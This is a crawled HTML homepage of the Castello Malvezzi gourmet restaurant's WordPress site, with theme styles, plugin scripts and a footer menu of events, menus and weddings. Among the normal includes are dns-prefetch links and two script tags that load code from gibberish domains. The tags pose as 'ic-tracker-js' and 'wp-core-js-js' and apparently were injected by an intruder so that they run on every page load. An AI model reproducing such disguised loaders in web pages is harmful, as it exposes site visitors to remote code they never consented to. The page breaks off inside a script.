

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castellomalvezzi.com/
body_size: 7912
content:

<!doctype html>
<html  lang="it-IT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="https://www.castellomalvezzi.com">
		<title>
			Castello Malvezzi | Castello Malvezzi &#8211; Ristorante Gourmet	
		</title>
		<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi Feed" href="https://www.castellomalvezzi.com/feed/">	
		<style type="text/css" id="scenario"></style>

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed" href="https://www.castellomalvezzi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castello Malvezzi &raquo; Feed dei commenti" href="https://www.castellomalvezzi.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.castellomalvezzi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.castellomalvezzi.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=16.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.castellomalvezzi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='ssp-flexslider-css-css' href='https://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/flexslider.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='media.querias-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie8-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='th-custom-style-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/css/skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.castellomalvezzi.com/wp-content/themes/milano/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ays-pb-js-extra'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=5.5.4' id='ays-pb-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/simple-slider-ssp/views/ssp_skins/default/lib/jquery.flexslider-min.js?ver=1.4' id='ssp-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://www.castellomalvezzi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.castellomalvezzi.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.castellomalvezzi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.castellomalvezzi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.castellomalvezzi.com/" />
<link rel='shortlink' href='https://www.castellomalvezzi.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.castellomalvezzi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castellomalvezzi.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.castellomalvezzi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.castellomalvezzi.com%2F&#038;format=xml" />
<script src="https://www.paypal.com/sdk/js?client-id=AWHEZ6QBL-_0er2Tii-F37zd-oB3A2E3KXLuRihq2ZXasRh40xUEWGSXbCY2J4Sn-QtbGxMdd9971HPG&enable-funding=venmo&currency=EUR"></script>
<meta name="mpu-version" content="1.2.2" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			html{margin-top: 0px !important;}
			* html body { margin-top: 0px !important; }
		</style>
	</head>	
	<body class="home page-template page-template-template-menu page-template-template-menu-php page page-id-10 main_bg_color">
				
		<div class="global_wrap page ">
			<header class="p_rel wrapper">
								<div class="f_left logo">
					<h1>
											<a href="https://www.castellomalvezzi.com/">
							<img src="http://www.castellomalvezzi.com/wp-content/uploads/2015/06/logo21.png" alt="Castello Malvezzi">
							<span class="hidden">Castello Malvezzi</span>
						</a>
											</h1>
				</div>
								</header>
				
			<div id="slider_box" class="p_fix"><div class="pattern"></div></div>
	<section id="content" class="p_rel one-third with_sidebar">
		<style>
		#slider_box .slide, #slider_box .slide .img{
			background-color: #000000;
		}
		#slider_box .slide .img{
			background-position: center center;
			background-repeat: no-repeat;			
			background-size: cover;
		}
	</style>
		<style>
		#slider_box .pattern{
			background: url("https://www.castellomalvezzi.com/wp-content/themes/milano/images/none.png") 50% 50% repeat;
		}
	</style>	
<style>
	.nav_box .menu-item{background: #120c06;}
	.middle_menu .menu-item em{background: #a28c46;}
	.nav_box .menu-item a{color: #ffffff;}
	.nav_box .menu-item:hover a{color: #ffffff;}
</style>
<div class="nav_wrap top_left_zero">
	<div class="nav_inner">
			</div>
</div>
</section>
<footer class="p_fix" id="footer">
	<div class="p_abs slideshow_settings">
		
	</div>
	<div class="p_rel inner">
		<ul class="footer_left">
							<li class="d_in-block">
								<nav class="f_menu"><ul id="menu-side-menu-1" class="footer_menu wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item menu-item-1135"><a href="https://www.castellomalvezzi.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3208"><a target="_blank" rel="noopener" href="https://www.quandoo.co.uk/place/101986/widget?aid=2">PRENOTA ORA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1168"><a href="https://www.castellomalvezzi.com/il-castello/">Il Castello</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.castellomalvezzi.com/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.castellomalvezzi.com/chef-alberto-riboldi/">Chef Alberto Riboldi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://www.castellomalvezzi.com/storia/">Storia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.castellomalvezzi.com/gift/">Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://www.castellomalvezzi.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.castellomalvezzi.com/pranzo-natale-malvezzi/">Pranzo di Natale</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://braviragazzi.it/eventi/capodanno/">Capodanno 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.castellomalvezzi.com/cena-aziendale-natale-2025/">Cene Aziendali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://www.castellomalvezzi.com/matrimoni-eventi/">Matrimoni ed Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.castellomalvezzi.com/la-carta-dei-vini/">La Carta dei Vini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://www.castellomalvezzi.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.castellomalvezzi.com/gallery-castello/">Gallery Castello</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.albertoriboldichef.com/">Consulenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="http://www.castellomalvezzi.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://www.castellomalvezzi.com/partners/">Partners</a></li>
</ul></nav>	
							</li>
						</ul>		<ul class="footer_right">
			<li class="footer_content">
								<span class="d_in-block footer_text"> <p style="font-size: 10px;"> <a class="social_links facebook_account" href="http://www.facebook.com/castellomalvezzi" target="_blank"><span>facebook_account</span></a> <a class="social_links instagram_account" href="http://www.instagram.com/castellomalvezzi" ><span>instagram_account</span></a> Ribe s.r.l. - PI 03569830981</p>
<p style="font-size: 10px;"<a href="http://www.castellomalvezzi.com/privacy-policy/" target="_blank">Privacy Policy</a> - <a href="http://www.castellomalvezzi.com/note-legali/" target="_blank">
Note Legali</a></p> </span>			</li>
		</ul>

	</div>
<link rel='stylesheet' id='ays-pb-min-css' href='https://www.castellomalvezzi.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.5.4' type='text/css' media='all' />
<script type='text/javascript' id='sprite_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"AJAX_URL":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/themes/milano/js/sprite.js' id='sprite_scripts-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.5.0/webfont.js' id='font_loader-js'></script>
<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czo4OiJjYXRlZ29yeSI7czowOiIiO3M6MTA6ImNvbnRlbnRfaWQiO2k6MTA7czo2OiJhdXRob3IiO3M6NToiYWRtaW4iO30=.7dcaacf180904baaaeb72ba791ab1b19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768673556' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.castellomalvezzi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.castellomalvezzi.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":10,"search_query":"","signature":"82be08e2ee5749cac262dae9b6fdbf78","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":10,"search_query":"","signature":"82be08e2ee5749cac262dae9b6fdbf78","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.castellomalvezzi.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=32687ecb00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768673556' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"Immagine precedente","nextLinkTitle":"Image successiva","closeTitle":"chiudi la galleria","image":"Immagine ","of":" di ","download":"Scarica","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.castellomalvezzi.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
</footer>		
<script type="text/javascript">
	jQuery(function () {
		core.init([{"type":"Main","id":"main","options":{"sound":"","soundOgg":"","accentSound":"","accentSoundOgg":"","responsiveWidth":802}},{"type":"BgSlider","id":"bgslider","options":{"selector":"#slider_box","timeline":".timeline","timelinePosition":"bottom","random":false,"slideTime":5000,"effectTime":1500,"zoomEffect":false,"effect":"fade","direction":"left","autoplay":"true","preloader":false},"data":[{"type":"image","src":"http:\/\/www.castellomalvezzi.com\/wp-content\/uploads\/2020\/11\/malvezzihome.jpg"}]},{"type":"CenterMenu","id":"center_menu","options":{"selector":".middle_menu","pool":".nav_box","pool_zone":0,"sound":"","soundOgg":""}}], {
